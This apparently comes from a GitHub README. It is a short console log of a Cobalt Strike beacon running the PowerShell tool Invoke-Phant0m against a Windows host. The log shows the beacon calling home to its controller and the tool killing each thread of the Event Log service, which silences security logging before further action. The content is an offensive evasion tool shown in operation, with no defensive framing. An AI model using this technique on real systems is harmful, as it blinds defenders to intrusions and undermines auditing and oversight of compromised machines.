 beacon> powershell Invoke-Phant0m
[*] Tasked beacon to run: Invoke-Phant0m
[+] host called home, sent: 13138 bytes
[+] received output:
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 796...
[*] Parsing Event Log Service Threads...
[+] Thread 848 Succesfully Killed!
[+] Thread 868 Succesfully Killed!
[+] Thread 936 Succesfully Killed!
[+] Thread 940 Succesfully Killed!
[+] Thread 944 Succesfully Killed!
[+] All done, you are ready to go!